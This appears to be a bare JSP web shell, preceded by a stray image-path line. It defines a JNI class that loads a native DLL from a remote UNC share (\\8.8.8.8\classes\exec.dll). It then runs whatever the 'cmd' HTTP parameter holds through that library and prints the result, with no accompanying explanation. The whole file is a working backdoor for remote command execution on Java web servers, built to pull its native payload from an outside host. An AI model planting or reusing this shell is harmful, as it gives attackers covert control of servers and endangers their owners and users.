 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%! class Jniclass {
    public native String exec(String str);

    public Jniclass() {
        System.load("\\\\8.8.8.8\\classes\\exec.dll");
    }
}
%><%
    String cmd = request.getParameter("cmd");
    Jniclass jniclass = new Jniclass();
    String res = jniclass.exec(cmd);
    out.println(res);
%>